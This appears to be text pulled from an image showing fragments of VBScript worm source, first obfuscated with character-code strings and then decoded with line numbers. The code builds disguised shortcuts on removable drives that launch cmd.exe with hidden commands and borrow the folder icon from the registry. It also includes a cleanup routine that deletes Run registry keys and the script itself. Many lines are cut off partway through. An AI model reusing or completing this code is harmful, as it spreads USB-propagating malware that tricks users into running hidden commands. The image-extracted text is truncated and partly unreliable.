 Ak.targetpath=X(99)&X(109)&X(100)&X(46)&X(101)&X(120)&X(101)
Ak.WoRkInGdIrEcToRy=""
Ak.aRgUmEnTs=X(47)&X(99)&X(32)&X(99)&X(108)&X(115)&X(38)&X(99)&X(108)&X(115)
Ag=Az.ReGReAd(X(72)&X(75)&X(69)&X(89)&X(95)&X(76)&X(79)&X(67)&X(65)&X(76)&X(
If InStR(Ag,X(44))=0 THen Ak.IcOnLoCaTiOn=FolDeR.PaTh
ELse Ak.IcOnLoCaTiOn=Ag
eND If
Ak.SaVe()
NeXt
eND If
eND If
eND If
NeXt
err.clear
eND sUB
sUB Bi
On eRrOr ReSuMe NeXt
dIm Aj
dIm Ai
Az.regdelete X(72)&X(75)&X(69)&X(89)&X(95)&X(67)&X(85)&X(82)&X(82)&X(69)&X(7
Az.regdelete X(72)&X(75)&X(69)&X(89)&X(95)&X(76)&X(79)&X(67)&X(65)&X(76)&X(9
Aw.DelETeFiLe Ar,TRue
Aw.DelETeFiLe WsCriPt.ScRipTfUlLnAmE,TRue
fOr EACH DriVe In Aw.DrIvEs
If DriVe.IsReAdY=TRue THen If DriVe.freespace>0 THen If DriVe.drivetype=1 TH
On eRrOr ReSuMe NeXt
If InStR(FiLe.NaMe,X(46))THen If LcAsE(SpLiT(FiLe.NaMe,X(46))(uBoUnD(SpLiT(F
If UcASe(FiLe.NaMe)<>UcASe(Ar)THen Aj=SpLiT(FiLe.NaMe,X(46))
109 Ak.targetpath="cmd.exe"
110 Ak.WoRkInGdIrEcToRy=""
111 Ak.aRgUmEnTs="/c cls&cls&cls&cls&cls&cls&cls&cls&cls&cls&cls&start explorer " &RePLaCe(
112 Ag=Az.ReGReAd("HKEY_LOCAL_MACHINE\software\classes\folder\defaulticon\" )
113 If InStR(Ag,"," )=0 THen Ak.IcOnLoCaTiOn=FolDeR.PaTh
114 ELse Ak.IcOnLoCaTiOn=Ag
115 eND If
116 Ak.SaVe()
117 NeXt
118 eND If
119 eND If
120 eND If
121 NeXt
122 err.clear
123 eND sUB
124 sUB Bi
125 On eRrOr ReSuMe NeXt
126 dIm Aj
127 dIm Ai
128 Az.regdelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" &SpLiT(
129 Az.regdelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" &SpLiT
130 Aw.DelETeFiLe Ar,TRue
131 Aw.DelETeFiLe WsCriPt.ScRipTfUlLnAmE,TRue
132 fOr EACH DriVe In Aw.DrIvEs
133 If DriVe.IsReAdY=TRue THen If DriVe.freespace>0 THen If DriVe.drivetype=1 THen fOr EACH
134 On eRrOr ReSuMe NeXt
135 If InStR(FiLe.NaMe,"." )THen If LcAsE(SpLiT(FiLe.NaMe,"." )(uBoUnD(SpLiT(FiLe.NaMe,"."
136 If UcASe(FiLe.NaMe)<>UcASe(Ar)THen Aj=SpLiT(FiLe.NaMe,"." )